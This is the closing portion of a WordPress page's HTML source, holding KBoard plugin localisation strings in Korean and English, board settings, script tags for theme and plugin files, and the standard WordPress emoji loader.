var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
var kboard_current = {"board_id":"6","content_uid":"154","use_tree_category":"","tree_category":"","mod":"list","add_media_url":"/?action=kboard_media&board_id=6&media_group=696bafd8bd123&content_uid","use_editor":"yes"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>